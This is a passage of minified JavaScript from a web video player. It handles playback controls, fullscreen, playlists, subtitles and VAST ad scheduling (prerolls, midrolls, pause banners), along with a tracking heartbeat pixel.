Date).getTime()-o.clicktime<300&&(1==v.fullonplaymobile?o.system.mobile&&this.Fullscreen():this.Fullscreen());if(o.subtitle_on&&1==v.subpausehide&&show2(o.subtitle),o.err404v&&o.err404v.remove(),1!=t&&Advertising("preroll")||Advertising("intro")||Advertising("pausebannerinit")||Advertising("endtaginit")||Advertising("starttaginit"))datetime(2);else if(1==v.redirect&&exist(v.redirectonplay)&&!exist(options.redirect)&&(redirect(v.redirectonplay),e=!0),!e){log("Play"),"pdf"!=o.file_type&&o.media.duration()>0&&o.controls.Duration(o.media.time(),o.media.duration()),o.start2||(o.start2=!0,v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout))),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&1==v.pausebannerstatus&&Advertising("pausebannerhide");var s=!1;o.media.time()>1&&1==v.pauserollonplay&&1!=t&&!isVastBgLoad()&&!exist(o.vast)&&!exist(o.vastloader)&&(s=Advertising("pauseroll")),s?isVastBgLoad()&&onPlay(!1):onPlay(!1)}}}else o.media&&o.media.Play()},this.Pause=function(){o.play&&(o.actplay=!1,log("Pause"),o.media.Pause(),o.controls.Pause(),js("pause"),v.posteronpause&&ShowPoster(),1==v.posterhidepause&&HidePoster2(),1==v.effects&&o.effects.api("pause"),o.subtitle_on&&1==v.subpausehide&&hide2(o.subtitle),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&0==v.pausebannerstatus&&Advertising("pausebannershow"),exist(o.vast)||exist(o.vastloader)||0!=v.pauserollonplay||Advertising("pauseroll"),o.onplay=!1)},this.Mute=function(){o.media.Mute(),o.controls.Mute(),o.muted=!0,js("mute")},this.Unmute=function(){o.media.Unmute(),o.muted=!1,o.controls.Unmute(),o.media.Volume(v.volume),js("unmute")},this.Volume=function(t,e){t<.01&&(t=0),t>1&&(t=1),t<=0?(this.Mute(),v.volume=0,t=0):(o.muted&&this.Unmute(),v.volume=t),js("volume",t),o.controls.Volume(t,e),o.media.Volume(t)},this.Waiting=function(){o.controls.Waiting()},this.StopWaiting=function(){o.controls&&o.controls.StopWaiting()},this.Progress=function(){this.StopWaiting()},this.Seeked=function(){o.actions.UpdatePlay(),this.StopWaiting()},this.Duration=function(t,e){if(o.continue&&!o.start){var i=o.continue.flag();i.t&&i.d&&(t=i.t)}o.controls&&o.controls.Duration(t,e)},this.LoadedData=function(t,e){exist(o.seekto)&&"youtube"!=o.file_type&&!o.media.isLive()&&(o.actions.Seek(o.seekto,!1),o.seekto=void 0)},this.ScreenClick=function(){var t=new Date;o.clicktime=t.getTime();var e=!1;o.controls.SettingsVisible()&&1!=v.settings.always&&(o.controls.Settings(),e=!0),o.droplist&&o.droplist.Visible()&&(o.droplist.Close(),e=!0),0==v.playlist.always&&o.controls.PlaylistVisible()&&1==v.playlist.autohide&&(o.controls.Playlist(),e=!0),1==v.redirect&&exist(v.redirectonclick)&&!exist(options.redirect)&&(redirect(v.redirectonclick),e=!0),e||(1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",o.play?0:1),this.Toggle())},this.ControlsBgClick=function(){o.controls.SettingsVisible()&&o.controls.Settings()},this.Toggle=function(){"playing"==o.media.status()?this.Pause():this.Play(),Sub()},this.Seek=function(t,e){if(t<o.media.duration()){if(1==v.control_line.dontseekforward&&t>o.media.time())return;v.delete>0&&t<v.delete&&(t=v.delete),o.seeked_time=t,o.media.Seek(t),e&&o.controls.Seek(t,o.media.duration()),o.seeking=!0,o.seeking_time=o.media.time(),Sub(o.seeking_time)}},this.Open=function(t,e,i){"playing"==o.media.status()&&"audio"!=o.mode&&(Pause(),o.fullscreen&&i&&o.actions.Normalscreen()),window.open(t,e)},this.Download=function(){var t=o.media.currentFile();(exist(v.download)&&(t=v.download),""!=t)&&(js("download"),window.open(t,1==v.downself?"_self":"_blank").focus())},this.UpdatePlay=function(){var t=o.media.time(),e=o.media.duration();o.controls.Played(t,e)},this.Playing=function(){var t=o.media.time(),e=o.media.duration(),i=e>0?t/e:0;o.seeking?t!=o.seeking_time&&(o.seeking=!1):o.controls&&o.controls.Played(o.seekto>0?o.seekto:t,e),(1==v.ga||1==v.yamtr)&&e>0&&(gaTrackPlay("play25","Play 25%",i,.25),gaTrackPlay("play50","Play 50%",i,.5),gaTrackPlay("play75","Play 75%",i,.75));for(var s=0;s<3;s++)o.quartile[s]||i>=.25*s+.25&&Quartile(s);if(1==v.reloadlog&&log(1,t,e),1==v.reload&&o.play){var n=!1,a=!1;if(1==v.reloadlive&&(o.media.isLive()||(n=!0)),t>0)t!=o.time||n?o.reloadTimer=0:a=!0,o.time=t;else if(1==v.reloadstart){var r=o.media.loaded();1==v.reloadlog&&log(2,r,o.timeld),n||(r==o.timeld?a=!0:o.reloadTimer=0),o.timeld=r}a&&(o.reloadTimer++,1==v.reloadlog&&log(3,o.reloadTimer),o.reloadTimer==v.reloadtimeout*(1e3/o.timerTime)&&o.actions.Reload())}if(v.apiprm&&1==v.apiprm.pld&&e>0&&(!o.pld&&(o.pld=[]),o.pld[Math.round(t)]=1),1==v.vast&&(1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll",t,e),1!=v.nooverlay&&1==v.overlays&&!exist(o.vast)&&MidrollOverlay("overlay",t,e)),1==v.intros&&v.introstart>0&&t>=v.introstart&&(exist(o.vast)||(Advertising("intro")&&(o.media.Pause(),o.controls.Pause()),v.introstart=0)),Advertising("pushbanner"),Advertising("pausebannerhide"),this.sendStat,1==v.endtaginit&&0==v.endtagstatus&&o.media.time()>0&&Advertising("endtagtoggle"),1==v.starttaginit&&0==v.starttagstatus&&o.media.time()>0&&Advertising("starttagtoggle"),SettingsTimers("play"),1==v.pass&&v.passontime>-1&&PasswordTime(t,e),o.subtitle_on&&Sub(t),o.storage&&1==v.timestore&&o.continue&&o.continue.write(t,e),o.cutted&&o.cut&&o.cut.play(t),exist(v.end)&&v.end>0&&t>v.end&&("youtube"==o.file_type?(o.media.Pause(),o.media.Seek(v.start>0?v.start:0)):(o.media.Recover(),o.actions.Stop()),v.start>0&&(o.seekto=v.start),o.actions.Ended()),exist(v.remove)){var l=v.remove.split(",");for(s=0;s<l.length;s++){var d=l[s].split("-");2==d.length&&t>d[0]&&t<d[1]&&o.media.Seek(d[1])}}},this.Reload=function(){if(o.reloadTimer=0,exist(o.reloadto)&&clearTimeout(o.reloadto),1==v.reloadjustevent)js("reload");else{!(o.seekto>0||o.media.isLive())&&(o.seekto=o.media.time()+(v.reloadplus>0?1:0));var t=o.controls.PlaylistVisible();js("reload"),o.media.reload(),t&&1==v.playlist.autohide&&o.controls.PlaylistShow()}},this.Stopped=function(){o.controls.Played(0,0),o.controls.Loaded(0,0),o.actions.Duration(0,0),o.controls.StopWaiting()},this.Loading=function(){if(o.media){var t=o.media.loaded();1==v.pjsiframed&&js("loaded",t);var e=o.media.duration()}o.controls&&o.controls.Loaded(t,e)},this.Ended=function(){js("fileend"),1==v.loop?("youtube"==o.file_type&&this.Stop(),1==v.vast&&o.actions.VastRecover("preroll"),v.start>0&&o.actions.Seek(v.start),this.Play()):(o.media.isLive()||"youtube"==o.file_type?this.Stop():1==v.finishrewind&&(o.actions.Seek(v.start>0?v.start:0,!0),o.system.ie&&o.media.Pause()),o.controls.onEnded(),1==v.intros&&(v.outros=1),Advertising("postroll")||Advertising("outro")||End())},this.Fullscreen=function(){var t=!1,e=!1;for(var i in o.fs_error=!1,o.fullscreen_process=!0,setTimeout((function(){o.fullscreen_process=!1}),3e3),o.motions)if(o.motions.hasOwnProperty(i)&&exist(o.motions[i]))try{o.motions[i].TheEnd2()}catch(t){}try{if(o.fullscreen_start=!0,(o.system.ios&&1==v.nativefullios||o.system.android&&1==v.nativefulldroid)&&o.tagvideo&&!o.nativecontrols)(i=o.media.tag())&&i.webkitSupportsFullscreen&&(NativeEnterFs(),t=!0);if(!t){var s,n=o.frame;if(("dm"==o.file_type||"vimeo"==o.file_type)&&o.system.iphone&&1==v.nativefullios)return void o.media.iosfull();n.requestFullscreen?(o.realfullscreen=!0,void 0!==(s=n.requestFullscreen({navigationUI:"hide"}))&&s.then((function(){})).catch((function(t){}))):n.requestFullScreen?(n.requestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):o.frame.mozRequestFullScreen?(n.mozRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.webkitRequestFullScreen?(n.webkitRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.msRequestFullscreen&&(n.msRequestFullscreen(),o.realfullscreen=!0)}}catch(t){e=!0,log(t)}o.realfullscreen||t||(o.system.webkit&&o.iniframe?NativeEnterFs():this.FullscreenUI()),e||setTimeout(PostFullscreen,200)},this.NativeExitFs=function(){NativeExitFs()};var lastwheel={x:0,y:0},vast_and,vast_or,vast_type,vasturl;function VolumeWheel(t){if(!(o.droplist&&o.droplist.OpenScroll()||0==t.wheelDelta))if(1==v.hotkey.scrollwheelfull&&o.fullscreen||(o.hidden_volume_over=!0,clearInterval(volumewheelin),volumewheelin=setInterval((function(){o.hidden_volume_over=!1,o.controls.resize(),lastwheel={x:0,y:0},clearInterval(volumewheelin)}),2e3),o.controls.resize()),0!=t.deltaX?lastwheel.x++:lastwheel.x--,0!=t.deltaY?lastwheel.y++:lastwheel.y--,lastwheel.x>lastwheel.y)t.deltaX>0?o.actions.Volume(parseFloat(v.volume)-v.hotkey.wheelstep/10,"no"):o.actions.Volume(parseFloat(v.volume)+v.hotkey.wheelstep/10,"no");else{var e=o.system.win?-v.hotkey.wheelstep/10:v.hotkey.wheelstep/10;1==v.hotkey.scrollwheelfull&&o.fullscreen?o.media.scale(t.deltaY>0?e:-e):(o.actions.Volume(parseFloat(v.volume)+(t.deltaY>0?e:-e),"no"),o.controls.volumescroll())}}function iosExitFullscreen(){o.system.ios&&(o.media.removeNativeSubtitle(),js("exitfullscreen")),o.nativefull=!1}function NewAspect(t,e){if(exist(o.vast)&&!e)o.resizeonplay=t;else{var i=!1,s=o.container_w/t;if(exist(o.parentIframe)&&1!=v.notframe)try{css(o.parentIframe,{height:s})}catch(t){i=!0,log("iframe crossdomain issue")}i||(o.aspect=t,o.container_h=s,o.aspect>0&&css(o.container,{height:s}),js("height",s)),o.vast&&!o.fullscreen&&(o.screen_h=s,o.vast.Resize())}}function VolumeWheelX(t){lastwheel={x:0,y:0},t?window.addEventListener("wheel",VolumeWheel):(clearInterval(volumewheelin),window.removeEventListener("wheel",VolumeWheel))}function Sub(t){o.sbt&&o.sbt.show(exist(t)?t:o.media.time())}function Advertising(t){if(1==v.banner&&t.indexOf("pausebanner")>-1&&void 0!==PauseBannerPlugin&&(t.indexOf("init")>-1?v.pausebannerinit=1:t.indexOf("show")>-1?v.pausebannerstatus=1:t.indexOf("hide")>-1&&(v.pausebannerstatus=0),PauseBannerPlugin(t)),"pushbanner"in o.u&&"status"in o.u.pushbanner&&!0===o.u.pushbanner.status&&"pushbanner"==t&&PushBannerPlugin(t),1==o.u.etag&&t.indexOf("endtag")>-1&&void 0!==EndTagBannerPlugin&&("endtaginit"==t&&0==v.endtaginit||"endtagtoggle"==t)&&EndTagBannerPlugin(t),1==o.u.stag&&t.indexOf("starttag")>-1&&void 0!==EndTagBannerPlugin&&("starttaginit"==t&&0==v.starttaginit||"starttagtoggle"==t)&&StartTagBannerPlugin(t),v["vast_"+t+"timebreak"]>0&&o.storage){var e=localStorage.getItem("pljs"+t+"_"+o.d);if(e){var i=new Date;if(o.clicktime=i.getTime(),(i.getTime()-e)/36e5<v["vast_"+t+"timebreak"])return!1}}if(v["vast_"+t+"timelimit"]>0&&o.media.duration()>0&&o.media.duration()<60*v["vast_"+t+"timelimit"]){if(!(v["vast_"+t+"timelimited"]>0))return!1;v["vast_"+t+"_andlimit"]=v["vast_"+t+"timelimited"]}if(-1==o.compilations.indexOf("VAST")||1!=v.vast||o.noads||1!=v[t+"s"])return!1;if(void 0===VastVideo)return!1;if(("intro"==t||"outro"==t)&&"undefined"!=typeof PluginIntro)return vasturl=[],PluginIntro(t);if(exist(o.vast)||exist(o.vastloader))return!isVisible(o.vastcontainer)||isVastBgLoad(o.vasttype)?(log("ad bg"),!1):(log("ad now"),!0);if(exist(v[t])){if(v[t].toString().indexOf(".")>-1||v[t].toString().indexOf(":")>-1||v[t].toString().indexOf("[yandex]")>-1){js("vast_init",t),isVastBgLoad(t)||"overlay"==t||(setTimeout((function(){!(o.play||null==o.vastloader&&null==o.vast)&&o.actions.Waiting()}),10),Curtain()),PauseBannerPlugin("pausebannerhide"),vast_and=0,vast_or=0,vast_type=t,vasturl=v[t].split(" and "),o.vast_loaders=[],o.adsinchain=vasturl.length,VastAndLimit(),o.adscounter=1,o.adsfirst=!0;for(var s=0;s<vasturl.length;s++)vasturl[s]=vasturl[s].split(" or ");v[t.concat("_","recover")]=v[t],"preroll"==t&&(v[`${t}t`]=v[t]),v[t]=null,o.vasttype=t,"overlay"!=t&&(o.vast=new VastVideo),o.vastloader=new VastLoader;for(s=0;s<vasturl.length;s++)for(var n=0;n<vasturl[s].length;n++){if((l=trim(vasturl[s][n])).indexOf("[50%]")>0){var a=random(1,2);vasturl[s][n]=vasturl[s][n].replace("[50%]",""),2==a&&(vasturl[s][n]="")}}if(1==v.vast_preload)for(s=0;s<vasturl.length;s++){var r=0==s?1:0;if(vasturl[s].length>r)for(n=r;n<vasturl[s].length;n++){var l=trim(vasturl[s][n]);o.system.ie9?VastAddPreload(l):setTimeout(VastAddPreload,100*s,l)}}return""==vasturl[0][0]?VastNext():o.vastloader.Load(trim(vasturl[0][0]),t),!0}return!1}return!1}function MidrollOverlay(t,e,i){if(exist(o[t+"o"])&&1==v[t+"s"])for(var s in o[t+"o"])if(o[t+"o"].hasOwnProperty(s)&&!exist(o[t+"o"][s].worked)&&exist(o[t+"o"][s].time)&&exist(o[t+"o"][s].vast)){var n=o[t+"o"][s].time.toString(),a=!1;if(n&&("metadata"==e?n==e&&(a=!0):e>=(n=n.indexOf("%")>0?i>0?parseInt(n.substr(0,n.indexOf("%")))*i/100:-1:parseInt(n))&&(v["vast_"+t+"rest"]>0&&n>-1&&e-n>=v["vast_"+t+"rest"]&&(n=-1),n>-1&&(a=!0)),o[t+"o"][s].minduration&&o.media.duration()>0&&o.media.duration()<1*o[t+"o"][s].minduration&&(o[t+"o"][s].worked=!0,a=!1),a&&(o[t+"o"][s].vast,v[t]=o[t+"o"][s].vast,o[t+"crtm"]=o[t+"o"][s].time,o[t+"skipimprsd"]=o[t+"o"][s].skipimpessed,Advertising(t)))){o[t+"o"][s].worked=!0;break}}}function VastBgLoad(){isVastBgLoad()&&(0!=o.vast_impressions&&1!=v["vast_"+o.vasttype+"bgload2"]||(css(o.vastcontainer,{opacity:0,visibility:"hidden",top:2e3}),log(o.vasttype+" hide")))}function isVastBgLoad(t){for(var e=!1,i=["midroll","pauseroll"],s=0;s<i.length;s++)o.vasttype!=i[s]&&t!=i[s]||1==v["vast_"+i[s]+"bgload"]&&(e=!0);return e}function VastVisible(){isVastBgLoad()&&(o.play&&(o.media.Pause(),o.controls.Pause()),log(o.vasttype+" show"),css(o.vastcontainer,{opacity:1,visibility:"visible",top:0}),o.vastfrombg=1),o.nativefull&&!o.realfullscreen?NativeExitFs():1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen()}function VastGo(t){o.vast.Go(t)}function VastLongTimeout(){exist(o.vast)&&o.vast.active()&&0==o.vast_impressions&&(o.vast.RemoveForNextAd(),log("VAST timeout "+v.vast_longtimeout),vasturl=[],VastRemoveAndPlay())}function VastCheckNext(){var t=VastAndLimit();log("VAST next "+!t),t?VastRemoveAndPlay():VastNext()}function VastAndLimit(){var t=!1;if(o.vasttype){var e=v["vast_"+o.vasttype+"_andlimit"],i=v["vast_"+o.vasttype+"_and2limit"];(i||e)&&(i>0&&o.vast_starts>0?(o.adsinchain=i,o.vast_impressions>=i&&(t=!0)):e>0&&(o.adsinchain=e,o.vast_impressions>=e&&(t=!0)))}return t}function VastNext(){if(vasturl.length>0&&vasturl[vast_and])if(vast_or<vasturl[vast_and].length-1){log("VAST Next"),o.vast&&o.vast.RemoveForNextAd(),VastBgLoad(),vast_or++;var t=trim(vasturl[vast_and][vast_or]),e=VastPreloaded(t);"skip"==e&&(o.vastloader=new VastLoader,o.vastloader.Load(t,o.vasttype)),"error"==e&&VastNext()}else VastRemoveAndPlay();else VastRemoveAndPlay()}function VastPreloaded(t){var e="skip";if(1==v.vast_preload&&o.vast_loaders)for(var i=!1,s=0,n=0;n<o.vast_loaders.length;n++)if(0==o.vast_loaders[n].done){if(o.vast_loaders[n].ldr.preloaded(t)){o.vast_loaders[n].done=1;var a=o.vast_loaders[n].ldr.Status();"ready"==a?(o.vastloader=o.vast_loaders[n].ldr,log("VAST preloaded"),o.vast_loaders[n].ldr.Ready(),e=a):(""==a&&(e="ok",log("VAST preloading"),o.vastloader=o.vast_loaders[n].ldr,o.vast_loaders[n].ldr.disablePreload()),"error"==a&&(e="error")),i=!0}if(i&&0==o.vast_loaders[n].load){if(!(++s<6))break;VastPreloadLoad(o.vast_loaders[n])}}return e}function VastAddPreload(t){if(1==v.vast_preload&&o.vast_loaders){var e=0;for(e=0;e<vasturl.length;e++)if(vasturl[e]==t&&vast_and>=e)return;if(1==vasturl.length&&vasturl[0].length>1);else{var i=0;for(e=0;e<o.vast_loaders.length;e++)0==o.vast_loaders[e].done&&i++;o.vast_loaders.push({load:0,done:0,x:trim(t),t:o.vasttype,ldr:new VastLoader(!0)}),i<5&&VastPreloadLoad(o.vast_loaders[o.vast_loaders.length-1])}}}function VastPreloadLoad(t){t&&(t.load=1,t.ldr.Load(t.x,t.t))}function VastRemoveAndPlay(t){var e=VastAndLimit();if(log("VAST remove ("+o.vast_impressions+")"),vasturl.length>0&&vast_and==vasturl.length-1&&0==vasturl[0][0].indexOf("js:")&&(vast_and=-1,vasturl=[[vasturl[0][0]]]),2==o.vast_stop&&(e=!0),vasturl.length>vast_and+1&&!e){o.vast.RemoveForNextAd(),VastBgLoad(),vast_and++,o.adscounter++,vast_or=0;var i=trim(vasturl[vast_and][0]),s=VastPreloaded(i);"skip"==s&&(o.vastloader=new VastLoader,o.vastloader.Load(i,vast_type)),"error"==s&&VastRemoveAndPlay(t)}else{if(RemoveCurtain(),o.controls.StopWaiting(),exist(o.vast)&&(o.vast.Remove(),o.vast=null),o.vastloader=null,vasturl=[],vast_or=0,vast_and=0,o.vastfrombg=0,1!=o.shwvstfnsh&&js("vast_finish",o.vasttype),o.shwvstfnsh=0,1==v.vast_ima&&o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}var n;if(vast_type="",o.vast_impressions=0,o.vpaid_starts=0,clearTimeout(o.vast_longtimeout),o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_starts++,"preroll"==o.vasttype||"pauseroll"==o.vasttype&&1==v.pauserollonplay&&o.actplay||"midroll"==o.vasttype)if("?"!=v.file)o.media.AfterVast(),"youtube"==o.file_type&&!o.vastclick&&o.system.ios&&(n=!0,"preroll"==o.vasttype&&o.media.reYT()),n||"dontplay"==t||1==v.vast_dontplay||setTimeout((()=>o.actions.Play(1)),100);o.resizeonplay>0&&(NewAspect(o.resizeonplay),o.resizeonplay=0),"postroll"==o.vasttype&&End(),o.vastclick=!1,o.vasttype=null}}function Curtain(){o.curtain||(o.curtain=createElement("div"),o.frame.appendChild(o.curtain),Pos0(o.curtain),css(o.curtain,{background:"#000000",opacity:.1}),o.curtain.style.zIndex=1001)}function RemoveCurtain(){o.curtain&&(o.frame.removeChild(o.curtain),o.curtain=null)}function ShowPoster(){exist(o.poster)&&(v.poster!=o.currentposter&&Poster(v.poster,o.poster,v.poster_scale),show(o.poster),css(o.poster,{opacity:v.poster_a}),o.controls.refresh())}function HidePoster2(){clearTimeout(o.pstr_to),(1!=v.posteronpause||o.play)&&(css(o.poster,{opacity:0}),setTimeout(HidePoster3,500))}function HidePoster3(){(o.play||1!=v.posterhide)&&hide(o.poster)}function StopOtherPlayer(t){if(1==v.stopotherplayers)for(var e=0;e<pljssglobal.length;e++)pljssglobal[e].api("id")!=v.id&&pljssglobal[e].api("pause");pljssglobalid=v.id}function IndexPlaylist(t){var e=Object.keys(t).length;return e>0&&(t=IndexPlaylistProcessor(t,e,"",-1)),t}function IndexPlaylistProcessor(t,e,i,s){var n,a=[];exist(t.playlist)&&(e=(t=t.playlist).length);for(var r=0,l=0;l<e;l++){if(n=!1,exist(t[l].id)&&(t[l].pjs_id=t[l].id),t[l].id="x"+i+"-"+l+(exist(t[l].id)?"-"+t[l].id:""),-1==s&&0==l&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),exist(o.pl_first_id)||0==s&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),t[l].pjs_parent=i,t[l].pjs_parent_i=s,t[l].pjs_i=r,exist(t[l].comment)){t[l].title=t[l].comment;var d=t[l].file?t[l].file.indexOf("["):0,c=t[l].file?t[l].file.indexOf("]"):0;if(d>0&&c>0){for(var u=t[l].file.substr(d+1,c-d-1),p=u.split(","),v="",f=0;f<p.length;f++)v+="["+p[f]+"]"+t[l].file.replace("["+u+"]",p[f])+(f<p.length-1?",":"");t[l].file=v}}if(exist(t[l].playlist)&&(t[l].folder=t[l].playlist),exist(t[l].folder)||exist(t[l].file)&&(""!=t[l].file||exist(t[l].redirect))||(n=!0),n||(o.playlist_dic[t[l].id]=t[l],r+=1),exist(t[l].folder)){var h=Object.keys(t[l].folder).length;h>0&&(t[l].folder=IndexPlaylistProcessor(t[l].folder,h,t[l].id,l))}n||a.push(t[l])}return a}function FindFileInPlaylist(){var t=[];if(exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);exist(o.playlist_dic[v.plstart])?(1==v.playlist.norootplstart&&(v.playlist.openplaylistroot=0),t=o.playlist_dic[v.plstart]):(t=o.playlist[0],v.plstart==o.plcontinue&&(o.seekto=void 0))}else t=o.playlist[0];if(t){for(var i=0;i<10&&exist(t.folder);i++)t=t.folder[0];v.plstart=t.id,v.plstart==o.plcontinue&&(t.start=void 0)}return t}function End(){gaTracker("end","End",1),o.actions.VastRecover(),o.storage&&1==v.timestore&&o.continue.write(0,o.media.duration()),o.controls.PlaylistExist()?1==v.playlist.autoplaylist&&o.controls.PlaylistNextExist()?(o.controls.PlaylistNext(),o.play&&o.system.ios&&o.file_type):End2():(1==v.finishnormal&&o.fullscreen&&o.actions.Normalscreen(),ShowPoster(),js("finish"))}function End2(){1!=v.playlist.playlistrewind||o.controls.PlaylistNextExist()?(1==v.playlist.openplaylistafter&&!o.controls.PlaylistVisible()&&o.controls.Playlist(),ShowPoster(),js("finish")):o.controls.PlaylistRewind()}function fjs(x){if(0==x.indexOf("js:"))try{x=eval(x.substr(3))}catch(t){console.log(t.message)}return x||""}function Heartbeat(){var t=Math.floor(Date.now()/1e3),e=(exist(v.livets)?v.livets:0)+parseInt(o.media.time()),i=0;o.system.desktop&&(i=1),o.system.ios&&(i=2),o.system.android&&(i=3),o.system.winmob&&(i=4),o.system.tv&&(i=5);var s=v.heartbeat.replace("[vts]",t);s=(s=s.replace("[fts]",e)).replace("[dvtp]",i);var n=document.createElement("img");n.setAttribute("src",s),n.setAttribute("height","1px"),n.setAttribute("width","1px"),o.frame.appendChild(n)}this.FullscreenUI=function(){if(o.fullscreen_start){if(o.fullscreen=!0,o.controls.Fullscreen(),!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"})}catch(t){}css(o.frame,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"}),o.screen_w=o.frame.offsetWidth,o.screen_h=o.frame.offsetHeight;try{document.body.style.overflow="hidden",exist(o.playlist)||(document.ontouchmove=function(t){t.preventDefault()})}catch(t){}}1==v.fullblack&&css(o.frame,{backgroundColor:"#000000"}),o.droplist&&o.droplist.Close(),Sub(),o.fullscreen_start=!1}},this.Normalscreen=function(){_fullscreen_end=!0,document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen(),o.realfullscreen||this.NormalscreenUI(!1)},this.changeAspect=function(t,e){NewAspect(t,e)},this.NormalscreenUI=function(t){if(_fullscreen_end||t){if(o.fullscreen=!1,o.nativefull=!1,!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{position:"static",left:0,top:0,zIndex:"unset"}),css(o.parentIframe,o.parentIframe_style),css(o.parentIframe,{width:o.normal_w,height:o.normal_h})}catch(t){}css(o.frame,{width:o.normal_w,height:o.normal_h,position:"absolute",left:0,top:0,zIndex:"unset"});try{document.body.style.overflow="auto",document.ontouchmove=function(t){return!0}}catch(t){}}o.controls.Normalscreen(),1==v.fullblack&&(css(o.frame,{backgroundColor:v.screencolor}),1==v.transparent?o.frame.style.backgroundColor="transparent":css(o.frame,{backgroundColor:v.screencolor})),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!1),o.volumewheel=!1),o.droplist&&o.droplist.Close(),Sub(),o.subdrag&&(o.subdrag=!1),o.controls.PlaylistHere(),_fullscreen_end=!1,js("exitfullscreen"),o.realfullscreen=!1,o.fullscreen_process=!1}},this.volumewheel=function(t){VolumeWheelX(t)},this.Stop=function(){v.preload=0,o.controls.Pause(),o.actions.Stopped(),o.media.Volume(v.volume),o.controls.SettingsVisible()&&o.controls.Settings(),o.muted&&this.Mute(),exist(o.heartbeatInterval)&&(clearInterval(o.heartbeatInterval),o.heartbeatInterval=null),Sub(0),log("stop"),js("stop")},this.StopMedia=function(){v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()},this.SetQuality=function(t){exist(o.current_quality)&&o.current_quality!=t&&(o.current_quality=t,1==v.qualitystore&&(o.default_quality=o.files_quality[t],o.storage&&localStorage.setItem("pljsquality",o.default_quality)),o.media.SetQuality(t),js("quality",o.files_quality[t]),o.controls.QualityChanged(t))},this.AirplayChanged=function(){o.controls&&o.controls.AirplayChanged()},this.SetAudioTrack=function(t){exist(o.current_audiotrack)&&o.current_audiotrack!=t&&(o.current_audiotrack=t,1==v.trackstore&&(o.default_audio=v.default_audio=o.files_audiotrack[t],o.storage&&localStorage.setItem("pljstrack",o.default_audio)),o.media.SetAudioTrack(t),js("audiotrack",t),o.controls.SettingChanged("audiotrack"))},this.SetSpeed=function(t,e){"0.0"==t&&(t=.1);var i=t;if(String(i).indexOf(".")>0&&(e=1),i*=1,e||(i=t==o.speed1?1:o.files_speed[t],o.current_speed=t),o.line_speed||e){if(t==o.custom_speed)return;o.custom_speed=i;for(var s=0;s<o.files_speed.length;s++)if(i<=1*o.files_speed[s]){o.current_speed=s;break}}o.storage&&1==v.speedstore&&localStorage.setItem("pljsspeed",i),js("speed",i),o.media.SetSpeed(i),o.controls.SettingChanged("speed")},this.RenewSubtitle=function(){o.sbt&&(Sub(),o.sbt.style())},this.Subtitle=function(t){"function"==typeof PluginSub&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.start(t))},this.advertising=function(t){Advertising(t)},this.isVastBgLoad=function(t){return isVastBgLoad(t)},this.VastImpression=function(t){!t&&VastVisible(),"midroll"==o.vasttype&&o.midrollimprsd.push(o.current_vast_url)},this.VpaidStarted=function(){VastVisible()},this.VastShow=function(){VastVisible()},this.VastReady=function(t){if(o.vastloader=null,o.vastfrombg=0,log("VAST ready",o.vasttype),js("vast_ready",o.vasttype),"overlay"==t.type){var e=new VastOverlay(t);o.overlays.push(e)}else exist(o.vast)?(0==v.preload&&1==v.vastbgpreload&&0==o.media.time()&&0==o.media.duration()&&(v.preload=1,o.media.Preload()),(!o.vast.tagLive()||t.isVpaid)&&o.vastgo>0&&(log("VAST renew"),o.vast.Remove(),o.vast=null,o.vast=new VastVideo),isVastBgLoad()?VastBgLoad():o.play&&(o.media.Pause(),o.controls.Pause()),o.vastgo++,o.adsfirst&&v.vast_longtimeout>0&&(clearTimeout(o.vast_longtimeout),o.vast_longtimeout=setTimeout(VastLongTimeout,1e3*v.vast_longtimeout*60),exist(v.vast_longtimemsg)&&""!=v.vast_longtimemsg&&(o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_longtomsg=new PluginVastTimeMsg)),o.adsfirst=!1,v.vast_prestarttimeout>0?(log("VAST startdelay"),js("vast_startdelay"),setTimeout(VastGo,1e3*v.vast_prestarttimeout,t)):VastGo(t)):log("VAST alarm")},this.VastError=function(){js("vast_error",o.vasttype),log("VAST error"),VastCheckNext()},this.VastNext=function(){VastCheckNext()},this.VastRemoveUrl=function(t){if(v[o.vasttype+"_recover"])for(var e=0;e<3;e++)v[o.vasttype+"_recover"]=v[o.vasttype+"_recover"].replace(t+(0==e?" and ":1==e?" or ":""),"")},this.VastInsertAnd=function(t,e){if(""!=t){var i=vast_and,s=!1;if(e)for(var n=0;n<vasturl.length;n++)vasturl[n]==e&&(i=n);if(1==vasturl.length&&vasturl[0].length>1&&vast_or<vasturl[0].length-1&&vasturl[vast_or]){var a=vasturl[vast_or].slice(1,99);vasturl[0].splice(vast_or+1,99),s=!0}if("object"==typeof t)for(var 